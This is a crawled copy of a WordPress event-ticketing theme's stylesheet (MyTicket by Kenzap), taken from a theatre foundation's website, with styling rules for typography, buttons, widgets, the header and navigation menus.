.kp-content .event-box,.kenzap .kpe6 .kp-content .event-box{width:90%;margin:0 auto 30px}.kenzap .kpe6 .kenzap-row{flex-direction:column}.kenzap .kpe6.kenzap-md .kp-header .event-filter>div>div,.kenzap .kpe6 .kp-header .event-filter>div>div{width:100%;margin:0 0 20px;padding:0}.kenzap .kpe6 .kp-content .event-box .event-date,.kenzap .kpe6 .kp-content .event-box .event-content,.kenzap .kpe6 .kp-content .event-box .event-action{padding:0}}@media screen and (max-width: 30em){.kenzap .kpe6.kenzap-md .kp-header,.kenzap .kpe6.kenzap-sm .kp-header,.kenzap .kpe6 .kp-header{width:100%}.kenzap .kpe6.kenzap-md .kp-content .event-box,.kenzap .kpe6.kenzap-sm .kp-content .event-box,.kenzap .kpe6 .kp-content .event-box{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://fondazioneteatropirandello.it/wp-content/themes/myticket/style.css?ver=1.0.9
body_size: 34219
content:
/*
 Theme Name: MyTicket
 Theme URI: https://myticket.kenzap.com
 Author: Kenzap
 Author URI: https://kenzap.com/myticket-wordpress-theme-support-1016588/
 Description: MyTicket - Event, Ticket Management System WordPress Theme
 Version: 1.0.9
 Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, translation-ready, accessibility-ready
 License:
 License URI:
 
 Text Domain: myticket
 */



/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
> Typography
> Captions
> Alignments
> Clearings
> Widgets
> Header
> Top Bar Navigation
> Logo
> Menu
> Footer
> Block Links
> Blog Page
> Blog Single Page
> Contact Us Page
> Typography Pages

> Font Face
> Site Header
> Body
> Home Page
    > Hero 1
    > Hero 2
    > Hero 3
    > Section Today's Schedule
    > Section Upcoming Events
    > Section Calendar Events
    > Section Event Category
    > Section Recent Videos
    > Section Ticket Count
    > Section Call To Action
    > Section Latest News/Tweets
    > Section Video Parallax
    > Section Sponsors
    > Section Newsletter
> Page Default
> Search Result Page
> Select Seat Page
> Select Seat Page v2
> Order Detail Page
> Review Order Page
> Download Ticket Page 
> Error 404: Page Not Found
> Event By Category
> Order Tickets Without Seat
> Payment Method
> Artist Page
> Gallery 
> Event Single
> Full Event Schedule
> Site Footer

> Media Queries


--------------------------------------------------------------*/


/*--------------------------------------------------------------
    Font Face
------------------------------------------------------------- */



/* Typography */

@font-face {
  font-family: "Montserrat-Regular";
  src: url("fonts/Montserrat-Regular.otf");
}
@font-face {
  font-family: "Montserrat-Light";
  src: url("fonts/Montserrat-Light.otf");
}
@font-face {
  font-family: "Montserrat-Bold";
  src: url("fonts/Montserrat-Bold.otf");
}

html, body, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

body,
button,
input,
select,
textarea {
    color:#484848;
    font-family: inherit;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-weight: 500;
    color: #484848;
    font-family: "Montserrat-Regular";
    
}

p {
    margin-bottom: 1.6em; 
    line-height: 1.6;
    font-size: 14px;
    font-family: "Montserrat-Light";
}

b,
strong {
    font-weight: 700;
    color: #484848;
    font-family: "Montserrat-Regular";
    letter-spacing:0.1em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    border-left: 4px solid #707070;
    border-left: 4px solid rgba(51, 51, 51, 0.7);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-size: 18px;
    font-size: 1.8rem;
    font-style: italic;
    line-height: 1.6667;
    margin-bottom: 1.6667em;
    padding-left: 0.7778em;
}

blockquote p {
    margin-bottom: 1.6667em;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote cite,
blockquote small {
    color: #333;
    font-size: 15px;
    font-size: 1.5rem;
    font-family: "Montserrat-Light";
    line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}

blockquote strong,
blockquote b {
    font-weight: 400;
}

address {
    font-style: italic;
    margin: 0 0 1.6em;
}

code,
kbd,
tt,
var,
samp,
pre {
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}

pre {
    background-color: transparent;
    background-color: rgba(0, 0, 0, 0.01);
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    line-height: 1.2;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 0.8em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

abbr[title] {
    border-bottom: 1px dotted #eaeaea;
    border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
    cursor: help;
}

mark,
ins {
    background-color: #fff9c0;
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

hr {
    background-color: #eaeaea;
    background-color: rgba(51, 51, 51, 0.1);
    border: 0;
    height: 1px;
    margin-bottom: 1.6em;
}



dl {
    margin-bottom: 1.6em;
}

dt {
 
    font-weight: 700;
    color: #484848;
    font-family: "Montserrat-Regular";
    letter-spacing:0.1em;
}

dd {
    margin-bottom: 1.6em;
}

table,
th,
td {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    table-layout: fixed; /* Prevents HTML tables from becoming too wide */
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
}

td {
    border-width: 0 1px 1px 0;
}

th, td {
    padding: 8px;
}

img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

figure {
    margin: 0;
}

figure.wp-caption{
    
   
    max-width: 100%;
}

figcaption.wp-caption-text{
    
    padding:8px 0 8px 0;
}

del {
    opacity: 0.8;
}

::-webkit-input-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

:-moz-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

::-moz-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
    opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

.page-content a:hover,,
.post-content a:hover,
.page-content a:focus,
.post-content a:focus,
.comment-content a:hover,
.comment-content a:focus,
.pingback .comment-body > a:hover,
.pingback .comment-body > a:focus {
    border-bottom: 0;
}

.page-content a img,
.post-content a img,
.comment-content a img {
    display: block;
}

.entry-summary .more-link:after {
    white-space: nowrap;
}

.entry-summary .more-link:after {
    content: "\f429";
    font-size: 16px;
    position: relative;
    top: 5px;
}

.entry-summary,
.page-content,
.post-content,
.comment-content {
    /* -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto; */
    word-wrap: break-word;
}

 .entry-summary h1,
 .page-content h1,
 .post-content h1,
 .comment-content h1 {
 font-size: 26px;
 font-size: 2.6rem;
 line-height: 1.1538;
 margin-top: 1.8462em;
 margin-bottom: 0.9231em;
 }

 .entry-summary h2,
 .page-content h2,
 .post-content h2,
 .comment-content h2 {
 font-size: 22px;
 font-size: 2.2rem;
 line-height: 1.3636;
 margin-top: 2.1818em;
 margin-bottom: 1.0909em;
 }

 .entry-summary h3,
 .page-content h3,
 .post-content h3,
 .comment-content h3 {
 font-size: 18px;
 font-size: 1.8rem;
 line-height: 1.3333;
 margin-top: 2.6667em;
 margin-bottom: 1.3333em;
 }

 .entry-summary h4,
 .entry-summary h5,
 .entry-summary h6,
 .page-content h4,
 .post-content h4,
 .page-content h5,
 .post-content h5,
 .page-content h6,
 .post-content h6,
 .comment-content h4,
 .comment-content h5,
 .comment-content h6 {
 font-size: 15px;
 font-size: 1.5rem;
 line-height: 1.2;
 margin-top: 3.2em;
 margin-bottom: 1.6em;
 }

 .entry-summary h5,
 .entry-summary h6,
 .page-content h5,
 .post-content h5,
 .page-content h6,
 .post-content h6,
 .comment-content h5,
 .comment-content h6 {
 letter-spacing: 0.1em;
 text-transform: uppercase;
 }

/* Buttons */

.btn {
  letter-spacing: 1px;
  text-decoration: none;
  background: none;
    -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
  white-space: nowrap;
  font-size:14px;
  line-height:20px;
  font-weight:700;
  text-transform:uppercase;
  border: 3px solid;
  padding:8px 20px;
}

.btn-outlined {
    border-radius: 0;
    -webkit-transition: all 0.3s;
       -moz-transition: all 0.3s;
            transition: all 0.3s;
}

.btn-outlined.btn-theme {
    background: none;
    color: #ff6600;
  border-color: #ff6600;
}

.btn-outlined.btn-theme:hover,
.btn-outlined.btn-theme:active {
    color: #FFF;
    background: #ff6600;
    border-color: #ff6600;
}

.btn-outlined.btn-black {
    background: none;
    color: #000000;
  border-color: #000000;
}

.btn-outlined.btn-black:hover,
.btn-outlined.btn-black:active {
    color: #FFF;
    background: #000000;
    border-color: #000000;
}

.btn-outlined.btn-white {
    background: none;
    color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outlined.btn-white:hover,
.btn-outlined.btn-white:active {
    color: #ff6600;
    background: #FFFFFF;
    border-color: #FFFFFF;
}

.btn-xs{
  font-size:11px;
  line-height:14px;
  border: 1px solid;
  padding:5px 10px;
}

.btn-sm{
  font-size:12px;
  line-height:16px;
  border: 2px solid;
  padding:8px 15px;
}

.btn-lg{
  font-size:18px;
  line-height:22px;
  border: 4px solid;
  padding:13px 40px;
}

/* Input fields animations */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="submit"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}


ul:focus,
div:focus,
span:focus,
button:focus,
select:focus,
textarea:focus,
input[type="submit"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: 0;
}


article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
  font-family: "Montserrat-Light";
  font-size: 12px;
  color: #757575;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

a {
  color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
a:hover, a:active, a:focus {
  text-decoration: none;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.color-theme {
  /* color: #f7ca18; */
}

.bg-color-theme,
.bnt-theme {
  /*background-color: #f7ca18;*/
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.bg-color-theme:hover,
.bnt-theme:hover {
  opacity: 0.8;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.no-margin {
  margin: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.heading-light, .text-light {
  font-family: "Montserrat-Light";
  line-height: 2;
}

.heading-regular, .text-regular {
  font-family: "Montserrat-Regular";
}

.heading-bold, .text-bold {
  font-family: "Montserrat-Bold";
}

.list-item li {
  list-style: none;
  float: left;
}

.font12 {
  font-size: 12px;
}

.font13 {
  font-size: 13px;
}

.font14 {
  font-size: 14px;
}

.font15 {
  font-size: 15px;
}

.font16 {
  font-size: 16px;
}

.font17 {
  font-size: 17px;
}

.font19 {
  font-size: 19px;
}

.font20 {
  font-size: 20px;
}

.font21 {
  font-size: 21px;
}

.font25 {
  font-size: 25px;
}

.font28 {
  font-size: 28px;
}

.font36 {
  font-size: 36px;
}

.font42 {
  font-size: 42px;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
/**
 * Captions
 */

.wp-caption {
    margin-bottom: 1.6em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption-text {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Light"
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}

/**
 * Alignments
 */

.alignleft {
    display: inline;
    float: left;
}

.alignright {
    display: inline;
    float: right;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}


/**
 * Clearings
 */

.clear:before,
.clear:after,
.site:before,
.site:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.nav-links:before,
.nav-links:after,
.comment-navigation:before,
.comment-navigation:after,
.social-navigation ul:before,
.social-navigation ul:after,
.textwidget:before,
.textwidget:after {
    content: "";
    display: table;
}

.clear:after,
.site:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.nav-links:after,
.comment-navigation:after,
.social-navigation ul:after,
.textwidget:after {
    clear: both;
}

/**
 * Widgets
 */

.widget {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    margin: 0 auto 9.09090%;
    width: 100%;
    word-wrap: break-word;
}

.widget pre {
    line-height: 1.2;
}

.widget button,
.widget input,
.widget select,
.widget textarea {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
}

.widget button,
.widget input {
    line-height: normal;
}

.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"] {
    font-size: 12px;
    font-size: 1.2rem;
    padding: 0.7917em 1.5833em;
}

.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget textarea {
    padding: 12px;
}

.widget-title {
    color: #484848;
    font-size: 20px;
    font-family: "Montserrat-Regular";
    border-bottom: 1px solid #acacac;
    padding-bottom: 22px;
    margin-bottom: 30px;
    text-transform: uppercase;
    text-align:center;
}

.widget > :last-child {
    margin-bottom: 0;
}

.widget_calendar table {
    margin: 0;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 0;
}

.widget_calendar caption {
    font-family: "Montserrat-Regular";
    font-weight: 700;
    margin: 0 0 1.6em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}

.widget_calendar tbody a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    color: #fff;
    display: block;
    font-weight: 700;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    color: #fff;
}

.widget_product_categories a,
.widget_archive a,
.widget_categories a,
.widget_links a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a {
    border: 0;
}

.widget_product_categories ul,
.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
    list-style: none;
    margin: 0;
}

.widget_product_categories li,
.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    padding: 0.7667em 0;
}

.widget_product_categories li:first-child,
.widget_archive li:first-child,
.widget_categories li:first-child,
.widget_links li:first-child,
.widget_meta li:first-child,
.widget_nav_menu li:first-child,
.widget_pages li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child {
    border-top: 0;
    padding-top: 0;
}

.widget_product_categories li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_links li:last-child,
.widget_meta li:last-child,
.widget_nav_menu li:last-child,
.widget_pages li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child {
    padding-bottom: 0;
}

.widget_categories .children,
.widget_nav_menu .sub-menu,
.widget_pages .children {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    margin: 0.7667em 0 0 0.8em;
    padding-top: 0.7667em;
}

.widget_recent_entries .post-date {
    display: block;
}

.widget_rss ul {
    list-style: none;
    margin: 0;
}

.widget_rss li {
    margin-bottom: 1.6em;
}

.widget_rss ul:last-child,
.widget_rss li:last-child {
    margin-bottom: 0;
}

.widget_rss .rsswidget {
    border: 0;
    font-weight: 700;
}

.widget_rss .rsswidget img {
    margin-top: -3px;
    margin-right: 5px;
/*    position: absolute;*/
    display: inline-block;
}

.widget_rss a.rsswidget{
    line-height: 20px;
}

.widget_rss .rss-date,
.widget_rss cite {
    font-family: "Montserrat-Regular";
    font-size: 12px;
    font-size: 1.2rem;
    font-style: italic;
    display: block;
    line-height: 2;
    opacity: 0.8;
}
 
.widget_rss .rssSummary{
    line-height: 2;
}

.widget_nav_menu ul li a{
    line-height: 18px;
}

.textwidget > :last-child {
    margin-bottom: 0;
}

.textwidget a {
    border-bottom: 1px solid #333;
}

.textwidget a:hover,
.textwidget a:focus {
    border-bottom: 0;
}

.widget > ul, .widget > form, .widget .tagcloud,  .widget .menu, .widget .textwidget{
    margin-left:16px;
    margin-right:16px;
    padding-top:0px;
}
.widget select {
    overflow: hidden;
    max-width: 100%;
}
.widget_categories select,
.widget_archive select {
    display: table;
    margin: 0 auto;
}
.widget_categories select, .widget_archive select, .textwidget select {
    border: 1px solid #888;
    border-radius: 0;
    cursor: pointer;
    color: #888;
    padding: 12px 45px 12px 20px;
    /*background: url(images/down-arrow.png) no-repeat;*/
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    background-position: 94% 53%;
}
.core_popular_posts ul li{list-style: none;}
.core_popular_posts h6{text-transform: none; font-family: "Montserrat-Light";}
.widget-area h5, .core_popular_posts h6{ margin: 0px 0; }
.widget-area > .widget {} h3.widget-title:first-child {
    margin-top: 0!important;
}

.widget-area aside{
  font-family: "Montserrat-Light";
}

.widget-search-filter-price, .myticket_categories{
  padding: 0 30px;
}
/*************************************
 Header
 *************************************/
@media (min-width: 992px) {
    .page .container-header {
        box-shadow: 1px 7px 20px rgba(0, 0, 0, 0.15);
    }
}
.page .header-wrapper {
  float: left;
  position: relative;
  width: 100%;
  z-index: 2;
}

.page .logo a img {
  box-shadow: 1px 7px 20px rgba(0, 0, 0, 0.15);
}

.header-wrapper h1.site-title{
    width:500px;
}

.header-wrapper .site-title a{
  color:#c0c6da;
  font-size:20pt;
  margin-top:3px;
  letter-spacing:0.1em;
  text-overflow: ellipsis;
  height:25px;
}


.container-header {
  position: relative;
 /* height: 104px; */
}

@media (min-width: 992px) {
  .header-position {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    float: left;
    width: 100%;
    background-color: #fff;
  }
}
/* Top Bar Navigation */
.top-nav {
  background-color: #1a265c;
  height: 37px;
}
.top-nav .top-right {
  text-align: right;
}
.top-nav ul .top-search .navbar-form .form-control {
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  max-width: 70px;
  font-size: 12px;
  font-family: "Montserrat-Light";
  display: inline-block;
  width: auto;
  vertical-align: middle;
}
.top-nav ul .top-search .navbar-form button {
  font-size: 16px;
  margin-top: 9px;
  float: right;
}
.top-nav ul .top-search .navbar-form .form-control, .top-nav ul .top-search .navbar-form button {
  background-color: transparent !important;
  border: none;
  border-radius: 0;
  color: #fff;
}
.top-nav ul .top-search .navbar-form:hover .form-control {
  max-width: 120px;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.top-nav ul .login {
  float: right;
  margin-left: 15px;
  margin-right: 0;
  padding-right: 0;
}
.top-nav ul .login a {
  background-color: #3a539b;
  height: 23px;
  margin: 8px 0;
  line-height: 2.2;
  color: #c0c6da;
  padding: 0 15px;
  border-radius: 3px;
  font-size: 10px;
  font-family: "Montserrat-Light";
}
.top-nav ul li a {
  color: #9396a9;
  display: block;
  line-height: 3;
}
.top-nav ul li a .lnr {
  font-size: 20px;
}
.top-nav ul li a .icon {
  width: 30px;
  height: 37px;
  float: left;
  background-position: center center !important;
  margin-right: 5px;
}
.top-nav ul li a .mail-icon {
  background: url("css/icons/mail-icon.png") no-repeat;
}
.top-nav ul li a .phone-icon {
  background: url("css/icons/phone-icon.png") no-repeat;
}
.top-nav ul li a:hover {
  text-decoration: none;
}
.um-profile-nav-item a i{
  top:3px;
}
.um-page-login .um-right a:hover, .um-page-register .um-right a:hover{
  color:#666!important;
}
.um-page-login .um-button, .um-page-register .um-button, .um-password .um-button{
  border:0px!important;
  border-radius:0px!important;
  text-transform:uppercase!important;
}
.um-register{
  padding-bottom: 40px;
}
.the_champ_login_container{
  display:inline-block; *display:inline; zoom:1; vertical-align:top;
  padding-top: 5px;
  padding-bottom: 5px;
  margin: 10px 0 80px 0!important;
}

/* Logo */

@media (min-width: 992px) {
  .logo {
    position: absolute;
    display: inline-block;
    width: 224px;
    z-index: 10;
  }
  .logo a {
    display: block;
  }
  .logo a img {
    box-shadow: 2px 11px 16px rgba(0, 0, 0, 0.8);
  }
  #site-navigation .navbar-primary_mobile{
    display: none;
  } 
}
@media (max-width: 991px) {
  .logo-mobile {
    float: left;
    width: 150px;
    position: absolute;
    top: 6px;
    left: 15px;
    z-index: 9999;
  }
  .logo-mobile a {
    display: block;
  }
  .logo-mobile img {
    max-width: 100%;
  }

  #site-navigation .navbar-primary{
      display: none;
  } 

}
/* Search page */
.content_search > article,
.content_search > .hentry {
    margin-bottom: 38px;
}
.content_search p, .not-found p{
    margin: 0 0 16px;
}
/* Search page: No result search */
.no-results .search-form {
    max-width: 400px;
    width: 100%;
    position: relative;
}
.no-results{
    padding-bottom: 70px;
}
.search-form-group {
    position: relative;
}
.search-form-text {
    border: 1px solid #e7ebee;
    color: #444444;
    padding: 11px 54px 11px 13px;
    width: 100%;
    -webkit-appearance: none;
    border-radius: 0;
}
.search-form-text:focus {
    outline: none;
}
.entry-title {
    line-height: normal;
    margin: 0 0 14px 0;
/*    border-bottom: 1px solid #e5e7e8;
    padding-bottom: 6px; */  
}

.search-form-button {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    padding: 0;
    height: 44px;
    width: 44px;
    line-height: 44px;
    font-size: 14px;
    text-align: center;
    background: transparent;
}
.hentry > *:last-child {
    margin-bottom: 0;
}
.post__meta-list_inline {
    list-style: none;
    padding: 0;
    margin: 0;
}
.post__meta-list_inline .post__meta-item {
    display: inline-block;
    margin-right: 20px;

    margin-bottom: 5px;
    letter-spacing: 1.1px;
    line-height: 20px;
    font-family: "Montserrat-Light";
    font-size: 11px;
}
.post__meta-item {
    position: relative;
    font-size: 13px;
    padding-left: 0px;
    color: #888888;
    margin-right: 45px;
}
.post__meta-item .fab{
    margin-right: 8px;
    /* color: #f7ca18; */
}

/* Menu */

.menu {
    padding: 18px 0 15px 0 ;
}
.menu .nav > li > a {
  color: #1a265c;
  font-family: "Montserrat-Light";
  font-size: 14px;
  border-bottom: 2px solid #fff;
  text-transform: uppercase;
  text-overflow: ellipsis;
  max-width: 200px;
  overflow: hidden;
  white-space: nowrap;
}
.menu .current a,
.menu .nav > li a:hover {
  /* border-bottom: 2px solid #f7ca18 !important; */
}

.mean-container .mean-nav ul li a:hover {
  /* color: #f7ca18; */
}

@media (max-width: 991px) {
  .mobile-menu {
    margin-top: -15px;
  }
}

/*************************************
   Header Type 1
*************************************/
.container-header.type1 {
  /************************************* /
  /* Top Bar Nav */
  /************************************* /
  /* logo */
  /************************************* /
  /* Menu */
}
.container-header.type1 .top-nav .top-left {
  text-align: left;
}
.container-header.type1 .top-nav .top-left ul li:nth-child(1) {
  margin-right: 20px;
}
@media (min-width: 992px) {
  .container-header.type1 .logo {
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
  }
}
@media (max-width: 991px) {
  .container-header.type1 .header-middle .container {
    position: relative;
  }
}
@media (min-width: 1200px) {
  .container-header.type1 .menu .nav > li {
    width: 200px;
    text-overflow: ellipsis;

  }
  .container-header.type1 .menu .nav > li:nth-child(2) {
    margin-right: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(3) {
    margin-left: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(6) {
    margin-right: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(7) {
    margin-left: 140px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-header.type1 .menu .nav > li {
    width: 180px;
  }
  .container-header.type1 .menu .nav > li:nth-child(2) {
    margin-right: 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(3) {
    margin-left: 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(6) {
    margin-right : 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(7) {
    margin-left: 100px;
  }
  .container-header.type1 .menu .logo {
    width: 210px !important;
  }
  .container-header.type1 .menu .logo img {
    max-width: 100%;
  }
  .container-header.type1 .menu .nav > li > a {
    font-size: 12px !important;
  }
}
.container-header.type1 .menu .nav > li:nth-child(5), .container-header.type1 .menu .nav > li:nth-child(6) .container-header.type1 .menu .nav > li:nth-child(7), .container-header.type1 .menu .nav > li:nth-child(8){
  margin-top: 10px;
} 

.transparent #site-navigation .sf-menu > li {
  background: transparent;
}

.transparent #site-navigation .sf-menu > li a{
   border: 0;
}

.transparent #site-navigation .sf-menu .sub-menu li a{
   color:#666;
   font-size: 12px;
   padding: 10px 15px;
}

.transparent #site-navigation .sf-menu,
.solid #site-navigation .sf-menu{
    margin-bottom: 0;
}

.header-cart{
  float: right;
  padding: 0;
  min-height: 40px;
}
.header-cart ul{
  margin-top: 30px;

}

.solid #site-navigation .sf-menu > li {
    background: transparent;
}

.solid #site-navigation .sf-menu > li a{
   border-width: 0;
}

.solid .header-cart .sf-menu > li.cart a,
.solid #site-navigation .sf-menu > li.cart a{
    border-width: 1px;
}

.transparent .main-header-dark .header-cart .sf-menu > li.cart a,
.transparent .main-header-dark #site-navigation .sf-menu > li.cart a{
    border-style: solid;
    border-width: 1px;
}

.transparent .main-header-dark .header-cart .sf-menu > li.cart a:hover,
.transparent .main-header-dark #site-navigation .sf-menu > li.cart a:hover{
    color:#fff;
}

.solid #site-navigation .sf-menu .sub-menu li a{
   color:#666;
   font-size: 12px;
   padding: 10px 15px;
}

.transparent #site-navigation .sf-menu > li > a:hover,
.solid #site-navigation .sf-menu > li > a:hover{
    -webkit-transform: scale(1.03);
    -ms-transform: scale(1.03);
    transform: scale(1.03);
}

#site-navigation .navbar-primary_mobile{
    overflow-y: scroll;
}

#site-navigation .navbar-primary_mobile ul.sub-menu{
    
}

#site-navigation .navbar-primary_mobile ul.sub-menu li{
    margin: 10px 0 10px 0;
    text-align: right;
}

#site-navigation .navbar-primary_mobile ul.sub-menu li a{
